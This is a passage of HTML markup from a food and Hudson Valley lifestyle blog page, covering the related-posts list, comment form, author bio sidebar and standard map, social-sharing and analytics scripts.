      <h3><a href="https://forknplate.com/2020/03/28/wonder-bar-a-little-gem-in-beacon-ny/" rel="bookmark" title="Wonder Bar: A Little Gem in Beacon, NY">Wonder Bar: A Little Gem in Beacon, NY</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/25/lift-your-spirits-staying-healthy-and-getting-drunk/" rel="bookmark" title="Lift Your Spirits: Staying healthy and getting drunk"><img width="512" height="269" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1.png" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1.png 512w, https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1-480x252.png 480w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/25/lift-your-spirits-staying-healthy-and-getting-drunk/" rel="bookmark" title="Lift Your Spirits: Staying healthy and getting drunk">Lift Your Spirits: Staying healthy and getting drunk</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/24/lazy-pot-roast-recipe/" rel="bookmark" title="Lazy Pot Roast Recipe"><img width="500" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/pot-roast-500x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/24/lazy-pot-roast-recipe/" rel="bookmark" title="Lazy Pot Roast Recipe">Lazy Pot Roast Recipe</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/" rel="bookmark" title="Lift Your Spirits: How to Make a Hot Toddy"><img width="600" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/Toddy-600x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/" rel="bookmark" title="Lift Your Spirits: How to Make a Hot Toddy">Lift Your Spirits: How to Make a Hot Toddy</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2019/12/07/where-to-eat-and-drink-in-the-hudson-valley-poughkeepsie-new-york/" rel="bookmark" title="Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2019/12/IMG_4483-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2019/12/07/where-to-eat-and-drink-in-the-hudson-valley-poughkeepsie-new-york/" rel="bookmark" title="Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York">Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2019/07/09/upper-west-side-restaurant-week-is-almost-here/" rel="bookmark" title="Upper West Side Restaurant Week is Almost Here!"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2019/07/image-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2019/07/09/upper-west-side-restaurant-week-is-almost-here/" rel="bookmark" title="Upper West Side Restaurant Week is Almost Here!">Upper West Side Restaurant Week is Almost Here!</a></h3>
      </div>
      </li>
      </ul><div class="clearfix"></div></div>      <!--/Related Posts-->
			<!-- <div class="in-line-optin"><div id="om-y9maafnywzyhcgwg-holder"></div><script>var y9maafnywzyhcgwg,y9maafnywzyhcgwg_poll=function(){var r=0;return function(n,l){clearInterval(r),r=setInterval(n,l)}}();!function(e,t,n){if(e.getElementById(n)){y9maafnywzyhcgwg_poll(function(){if(window['om_loaded']){if(!y9maafnywzyhcgwg){y9maafnywzyhcgwg=new OptinMonsterApp();return y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});}}},25);return;}var d=false,o=e.createElement(t);o.id=n,o.src="//a.optinmonster.com/app/js/api.min.js",o.onload=o.onreadystatechange=function(){if(!d){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){try{d=om_loaded=true;y9maafnywzyhcgwg=new OptinMonsterApp();y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});o.onload=o.onreadystatechange=null;}catch(t){}}}};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(o)}(document,"script","omapi-script");</script></div> -->
			<div class="under-content-ad">
			  			</div>
			<div class="content-well-ad">
			  			</div>
			<div id="comments">
                
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/08/20/getting-spicy-the-kin-shop/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://forknplate.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3867' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ac2ffbd140" /></p><p style="display:none;">
			<label for="honeypot_presslabs">Leave this field empty</label>
			<input type="text" name="honeypot_presslabs" id="honeypot_presslabs" value="" />
		</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div> 
	</div>
	
	<aside class="sidebar col-md-3 hidden-sm-down">
	  	<div id="sidebar" role="complementary">
		<ul>
			<div class="widget"><div class="widget-title">About ForknPlate</div>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-13601" src="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg" alt="" width="3009" height="3052" srcset="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg 3009w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-631x640.jpg 631w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-768x779.jpg 768w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-946x960.jpg 946w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-473x480.jpg 473w" sizes="auto, (max-width: 3009px) 100vw, 3009px" />Hi, I&#8217;m Davina, the girl behind ForknPlate!</p>
<p>This blog was created to share my passion for food, drink, real estate + life in the Hudson Valley. I love coffee, dad jokes and my two pups! Thanks for reading!</p>
<p>Join me on my journey by following me on <a href="https://instagram.com/forknplate">Social Media</a> and <a href="https://www.youtube.com/user/forknplate">subscribing to my YouTube Channel!</a></p>
</div>
		</div>		</ul>
	</div>
	</aside>

  <style type="text/css">

        .acf-map {
          width: 100%;
          height: 400px;
          border: #ccc solid 1px;
          margin: 20px 0;
        }

        </style>
        <script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
        <script type="text/javascript">
        (function($) {

        /*
        *  render_map
        *
        *  This function will render a Google Map onto the selected jQuery element
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $el (jQuery element)
        *  @return  n/a
        */

        function render_map( $el ) {

          // var
          var $markers = $el.find('.marker');

          // vars
          var args = {
            zoom    : 16,
            center    : new google.maps.LatLng(0, 0),
            mapTypeId : google.maps.MapTypeId.ROADMAP
          };

          // create map           
          var map = new google.maps.Map( $el[0], args);

          // add a markers reference
          map.markers = [];

          // add markers
          $markers.each(function(){

              add_marker( $(this), map );

          });

          // center map
          center_map( map );

        }

        /*
        *  add_marker
        *
        *  This function will add a marker to the selected Google Map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $marker (jQuery element)
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function add_marker( $marker, map ) {

          // var
          var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

          // create marker
          var marker = new google.maps.Marker({
            position  : latlng,
            map     : map
          });

          // add to array
          map.markers.push( marker );

          // if marker contains HTML, add it to an infoWindow
          if( $marker.html() )
          {
            // create info window
            var infowindow = new google.maps.InfoWindow({
              content   : $marker.html()
            });

            // show info window when marker is clicked
            google.maps.event.addListener(marker, 'click', function() {

              infowindow.open( map, marker );

            });
          }

        }

        /*
        *  center_map
        *
        *  This function will center the map, showing all markers attached to this map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function center_map( map ) {

          // vars
          var bounds = new google.maps.LatLngBounds();

          // loop through all markers and create bounds
          $.each( map.markers, function( i, marker ){

            var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

            bounds.extend( latlng );

          });

          // only 1 marker?
          if( map.markers.length == 1 )
          {
            // set center of map
              map.setCenter( bounds.getCenter() );
              map.setZoom( 16 );
          }
          else
          {
            // fit to bounds
            map.fitBounds( bounds );
          }

        }

        /*
        *  document ready
        *
        *  This function will render each map when the document is ready (page has loaded)
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 5.0.0
        *
        *  @param n/a
        *  @return  n/a
        */

        $(document).ready(function(){

          $('.acf-map').each(function(){

            render_map( $(this) );

          });

        });

        })(jQuery);
        </script>
</div>
</div>
<footer>
	<div class="back-to-top-container"><a href="#" id="back-to-top">Back to top</a></div>
	<!-- <div class="me"><a href="/about"><img src="http://0.gravatar.com/avatar/6e7f0c24d0968afd073e8c346130e0e0?s=96&r=r"></a></div> -->
	<div class="footer-text">Made In Pursuit of the Love of Learning, Teaching, & Food <!-- | Designed and Coded by <a href="https://twitter.com/theunlockr">Me</a> --></div>
	<div class="footer-social"><div class="addthis_custom_follow"></div></div>
	<div class="links">Feel free to learn more <a href="/about">About</a> us, <a href="/contact">Contact</a> us if you need to, and ask to <a href="/advertise">Advertise</a> on the site if you think you're a good fit.</div>
	<div class="legal">Copyright Expound Media, LLC 2015 All Rights Reserved</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Expound%20Media%20Sites/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_bottom-left" id="sfsi_floater" style="z-index: 9999;width:45px;text-align:center;position:absolute;position:absolute;left:30px;bottom:0px;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.instagram.com/forknplate/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/ForkNPlate' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;background:#c33;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 utube_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_youtube"><span class="bot_arow bot_utube_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.youtube.com/user/ForkNPlate'  target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_youtube/icon_Visit_us_en_US.svg' /></a></div><div  class='icon2'><div>Set Youtube Channel ID</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/forknplate' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fforknplate.com%2F2013%2F08%2F20%2Fgetting-spicy-the-kin-shop' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/forknplate' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#000000;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=forknplate">
			<img data-pin-nopin= true src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Fforknplate.com%2F2013%2F08%2F20%2Fgetting-spicy-the-kin-shop' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.pinterest.com/forknplate/' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;background:#CC3333;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.pinterest.com/forknplate/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png' /></a></div><div  class='icon2'><a href='#' onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'><img class='sfsi_wicon' data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://forknplate.com/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;background:#f2721f;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-left' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script><script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/ui/core.min.js?ver=1764700577" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=1769554150" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=1769554150" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=1769554150" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"9a5839b8e9","ajax_url":"https://forknplate.com/wp-admin/admin-ajax.php","plugin_url":"https://forknplate.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=1769554150" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://forknplate.com/wp-content/plugins/wp-postratings","ajax_url":"https://forknplate.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1769554154" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/twbs/bootstrap/v4-dev/dist/js/bootstrap.js?ver=4.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/js/jasny-bootstrap.min.js?ver=3.1.3" id="jasny-bootstrap-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/js/main.js?ver=1769554154" id="main-js"></script>
<script defer type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769554117" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdn.forknplate.com/wp-includes/js/wp-emoji-release.min.js?ver=1764700577"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
